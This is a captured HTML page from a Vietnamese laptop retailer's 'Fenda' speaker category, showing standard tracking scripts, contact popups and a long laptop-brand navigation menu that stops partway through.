

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/loa-may-tinh/fenda.html
body_size: 33224
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title></title>
    
    <meta name="description" content=""/>  
    <meta name="keywords" content=""/>
    
    <link rel="canonical" href="https://laptopworld.vn/loa-may-tinh/fenda.html" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Fenda" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="Fenda">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
